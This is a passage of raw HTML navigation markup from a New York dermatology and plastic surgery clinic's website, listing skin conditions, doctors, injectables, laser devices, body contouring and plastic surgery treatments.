		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-7401" class="post-7401 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_1 menu-section et_pb_with_background et_pb_section_parallax et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-centered">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main-menu" class="et-menu fullwidth-menu nav"><li id="menu-item-6350" class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6350"><a href="https://www.laserskinsurgery.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-22989" class="et_pb_menu_page_id-5883 menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://www.laserskinsurgery.com/blog/">Blog‏‏‎ ‎‏‏‎ ‎‏‏‎ ‎</a></li>
	<li id="menu-item-34205" class="et_pb_menu_page_id-33851 menu-item menu-item-type-post_type menu-item-object-page menu-item-34205"><a href="https://www.laserskinsurgery.com/about/careers/">Careers</a></li>
	<li id="menu-item-16385" class="et_pb_menu_page_id-6351 menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a href="https://www.laserskinsurgery.com/about/media-news/">Media</a></li>
	<li id="menu-item-16388" class="et_pb_menu_page_id-7157 menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.laserskinsurgery.com/about/insurance-information/">Insurance</a></li>
	<li id="menu-item-16390" class="et_pb_menu_page_id-7166 menu-item menu-item-type-post_type menu-item-object-page menu-item-16390"><a href="https://www.laserskinsurgery.com/about/financing/">Financing</a></li>
	<li id="menu-item-16392" class="et_pb_menu_page_id-15940 menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.laserskinsurgery.com/publications/">Publications</a></li>
	<li id="menu-item-16394" class="et_pb_menu_page_id-6285 menu-item menu-item-type-post_type menu-item-object-page menu-item-16394"><a href="https://www.laserskinsurgery.com/reviews/">Reviews</a></li>
	<li id="menu-item-19344" class="et_pb_menu_page_id-19290 menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://www.laserskinsurgery.com/dermatology-and-plastic-surgery-webinar-series/">Webinar Series</a></li>
	<li id="menu-item-21030" class="et_pb_menu_page_id-19034 menu-item menu-item-type-post_type menu-item-object-page menu-item-21030"><a href="https://www.laserskinsurgery.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5966" class="doctors-menu-item et_pb_menu_page_id-4975 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li id="menu-item-23885" class="et_pb_menu_page_id-23885 menu-item menu-item-type-custom menu-item-object-custom menu-item-23885"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li id="menu-item-23886" class="et_pb_menu_page_id-23886 menu-item menu-item-type-custom menu-item-object-custom menu-item-23886"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li id="menu-item-23887" class="et_pb_menu_page_id-23887 menu-item menu-item-type-custom menu-item-object-custom menu-item-23887"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li id="menu-item-23888" class="et_pb_menu_page_id-23888 menu-item menu-item-type-custom menu-item-object-custom menu-item-23888"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li id="menu-item-23890" class="et_pb_menu_page_id-23890 menu-item menu-item-type-custom menu-item-object-custom menu-item-23890"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li id="menu-item-23891" class="et_pb_menu_page_id-23891 menu-item menu-item-type-custom menu-item-object-custom menu-item-23891"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li id="menu-item-23893" class="et_pb_menu_page_id-23893 menu-item menu-item-type-custom menu-item-object-custom menu-item-23893"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li id="menu-item-23895" class="et_pb_menu_page_id-23895 menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li id="menu-item-23896" class="et_pb_menu_page_id-23896 menu-item menu-item-type-custom menu-item-object-custom menu-item-23896"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li id="menu-item-23897" class="et_pb_menu_page_id-23897 menu-item menu-item-type-custom menu-item-object-custom menu-item-23897"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li id="menu-item-26236" class="et_pb_menu_page_id-26236 menu-item menu-item-type-custom menu-item-object-custom menu-item-26236"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li id="menu-item-36009" class="et_pb_menu_page_id-36009 menu-item menu-item-type-custom menu-item-object-custom menu-item-36009"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li id="menu-item-36697" class="et_pb_menu_page_id-36697 menu-item menu-item-type-custom menu-item-object-custom menu-item-36697"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li id="menu-item-36945" class="et_pb_menu_page_id-36945 menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li id="menu-item-38611" class="et_pb_menu_page_id-38611 menu-item menu-item-type-custom menu-item-object-custom menu-item-38611"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina, PA-C</a></li>
</ul>
</li>
<li id="menu-item-5965" class="mega-menu et_pb_menu_page_id-5111 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-5965"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-32315" class="et_pb_menu_page_id-32304 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32315"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li id="menu-item-27813" class="et_pb_menu_page_id-27813 menu-item menu-item-type-custom menu-item-object-custom menu-item-27813"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li id="menu-item-32020" class="et_pb_menu_page_id-31773 menu-item menu-item-type-post_type menu-item-object-page menu-item-32020"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li id="menu-item-27814" class="et_pb_menu_page_id-27814 menu-item menu-item-type-custom menu-item-object-custom menu-item-27814"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li id="menu-item-27815" class="et_pb_menu_page_id-27815 menu-item menu-item-type-custom menu-item-object-custom menu-item-27815"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li id="menu-item-27816" class="et_pb_menu_page_id-27816 menu-item menu-item-type-custom menu-item-object-custom menu-item-27816"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li id="menu-item-27819" class="et_pb_menu_page_id-27819 menu-item menu-item-type-custom menu-item-object-custom menu-item-27819"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li id="menu-item-27817" class="et_pb_menu_page_id-27817 menu-item menu-item-type-custom menu-item-object-custom menu-item-27817"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li id="menu-item-27818" class="et_pb_menu_page_id-27818 menu-item menu-item-type-custom menu-item-object-custom menu-item-27818"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li id="menu-item-27820" class="et_pb_menu_page_id-27820 menu-item menu-item-type-custom menu-item-object-custom menu-item-27820"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li id="menu-item-27821" class="et_pb_menu_page_id-27821 menu-item menu-item-type-custom menu-item-object-custom menu-item-27821"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li id="menu-item-27822" class="et_pb_menu_page_id-27822 menu-item menu-item-type-custom menu-item-object-custom menu-item-27822"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-contour/">Restylane Contour</a></li>
		<li id="menu-item-27823" class="et_pb_menu_page_id-27823 menu-item menu-item-type-custom menu-item-object-custom menu-item-27823"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li id="menu-item-27824" class="et_pb_menu_page_id-27824 menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li id="menu-item-27825" class="et_pb_menu_page_id-27825 menu-item menu-item-type-custom menu-item-object-custom menu-item-27825"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li id="menu-item-27826" class="et_pb_menu_page_id-27826 menu-item menu-item-type-custom menu-item-object-custom menu-item-27826"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
	</ul>
</li>
	<li id="menu-item-27828" class="et_pb_menu_page_id-27828 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-27828"><a href="https://www.laserskinsurgery.com/treatment/lasers/">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li id="menu-item-27829" class="et_pb_menu_page_id-27829 menu-item menu-item-type-custom menu-item-object-custom menu-item-27829"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li id="menu-item-27830" class="et_pb_menu_page_id-27830 menu-item menu-item-type-custom menu-item-object-custom menu-item-27830"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li id="menu-item-27831" class="et_pb_menu_page_id-27831 menu-item menu-item-type-custom menu-item-object-custom menu-item-27831"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li id="menu-item-27832" class="et_pb_menu_page_id-27832 menu-item menu-item-type-custom menu-item-object-custom menu-item-27832"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li id="menu-item-27833" class="et_pb_menu_page_id-27833 menu-item menu-item-type-custom menu-item-object-custom menu-item-27833"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li id="menu-item-27834" class="et_pb_menu_page_id-27834 menu-item menu-item-type-custom menu-item-object-custom menu-item-27834"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li id="menu-item-27835" class="et_pb_menu_page_id-27835 menu-item menu-item-type-custom menu-item-object-custom menu-item-27835"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li id="menu-item-32194" class="et_pb_menu_page_id-32158 menu-item menu-item-type-post_type menu-item-object-page menu-item-32194"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li id="menu-item-27836" class="et_pb_menu_page_id-27836 menu-item menu-item-type-custom menu-item-object-custom menu-item-27836"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li id="menu-item-27837" class="et_pb_menu_page_id-27837 menu-item menu-item-type-custom menu-item-object-custom menu-item-27837"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li id="menu-item-27838" class="et_pb_menu_page_id-27838 menu-item menu-item-type-custom menu-item-object-custom menu-item-27838"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li id="menu-item-27839" class="et_pb_menu_page_id-27839 menu-item menu-item-type-custom menu-item-object-custom menu-item-27839"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li id="menu-item-27840" class="et_pb_menu_page_id-27840 menu-item menu-item-type-custom menu-item-object-custom menu-item-27840"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li id="menu-item-27842" class="et_pb_menu_page_id-27842 menu-item menu-item-type-custom menu-item-object-custom menu-item-27842"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li id="menu-item-33894" class="et_pb_menu_page_id-33832 menu-item menu-item-type-post_type menu-item-object-page menu-item-33894"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li id="menu-item-27843" class="et_pb_menu_page_id-27843 menu-item menu-item-type-custom menu-item-object-custom menu-item-27843"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li id="menu-item-27845" class="et_pb_menu_page_id-27845 menu-item menu-item-type-custom menu-item-object-custom menu-item-27845"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li id="menu-item-27846" class="et_pb_menu_page_id-27846 menu-item menu-item-type-custom menu-item-object-custom menu-item-27846"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li id="menu-item-27847" class="et_pb_menu_page_id-27847 menu-item menu-item-type-custom menu-item-object-custom menu-item-27847"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li id="menu-item-27848" class="et_pb_menu_page_id-27848 menu-item menu-item-type-custom menu-item-object-custom menu-item-27848"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li id="menu-item-27849" class="et_pb_menu_page_id-27849 menu-item menu-item-type-custom menu-item-object-custom menu-item-27849"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li id="menu-item-34410" class="et_pb_menu_page_id-34391 menu-item menu-item-type-post_type menu-item-object-page menu-item-34410"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li id="menu-item-34520" class="et_pb_menu_page_id-34506 menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li id="menu-item-36146" class="et_pb_menu_page_id-36026 menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li id="menu-item-27850" class="et_pb_menu_page_id-27850 menu-item menu-item-type-custom menu-item-object-custom menu-item-27850"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li id="menu-item-27851" class="et_pb_menu_page_id-27851 menu-item menu-item-type-custom menu-item-object-custom menu-item-27851"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li id="menu-item-27852" class="et_pb_menu_page_id-27852 menu-item menu-item-type-custom menu-item-object-custom menu-item-27852"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li id="menu-item-27853" class="et_pb_menu_page_id-27853 menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-27853"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/" aria-current="page">PicoPlus</a></li>
		<li id="menu-item-27854" class="et_pb_menu_page_id-27854 menu-item menu-item-type-custom menu-item-object-custom menu-item-27854"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li id="menu-item-27856" class="et_pb_menu_page_id-27856 menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li id="menu-item-27857" class="et_pb_menu_page_id-27857 menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li id="menu-item-27858" class="et_pb_menu_page_id-27858 menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li id="menu-item-27859" class="et_pb_menu_page_id-27859 menu-item menu-item-type-custom menu-item-object-custom menu-item-27859"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li id="menu-item-27860" class="et_pb_menu_page_id-27860 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27860"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-34288" class="et_pb_menu_page_id-34260 menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li id="menu-item-27862" class="et_pb_menu_page_id-27862 menu-item menu-item-type-custom menu-item-object-custom menu-item-27862"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li id="menu-item-27863" class="et_pb_menu_page_id-27863 menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://www.laserskinsurgery.com/treatment/cooltone/">CoolTone</a></li>
		<li id="menu-item-27864" class="et_pb_menu_page_id-27864 menu-item menu-item-type-custom menu-item-object-custom menu-item-27864"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li id="menu-item-27865" class="et_pb_menu_page_id-27865 menu-item menu-item-type-custom menu-item-object-custom menu-item-27865"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27867" class="et_pb_menu_page_id-27867 menu-item menu-item-type-custom menu-item-object-custom menu-item-27867"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li id="menu-item-27868" class="et_pb_menu_page_id-27868 menu-item menu-item-type-custom menu-item-object-custom menu-item-27868"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/sofwave/">Sofwave</a></li>
		<li id="menu-item-27869" class="et_pb_menu_page_id-27869 menu-item menu-item-type-custom menu-item-object-custom menu-item-27869"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li id="menu-item-27870" class="et_pb_menu_page_id-27870 menu-item menu-item-type-custom menu-item-object-custom menu-item-27870"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li id="menu-item-27872" class="et_pb_menu_page_id-27872 menu-item menu-item-type-custom menu-item-object-custom menu-item-27872"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li id="menu-item-27874" class="et_pb_menu_page_id-27874 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27874"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-27875" class="et_pb_menu_page_id-27875 menu-item menu-item-type-custom menu-item-object-custom menu-item-27875"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li id="menu-item-27876" class="et_pb_menu_page_id-27876 menu-item menu-item-type-custom menu-item-object-custom menu-item-27876"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li id="menu-item-27877" class="et_pb_menu_page_id-27877 menu-item menu-item-type-custom menu-item-object-custom menu-item-27877"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li id="menu-item-27878" class="et_pb_menu_page_id-27878 menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction/">Breast Reconstruction</a></li>
		<li id="menu-item-27879" class="et_pb_menu_page_id-27879 menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li id="menu-item-27880" class="et_pb_menu_page_id-27880 menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
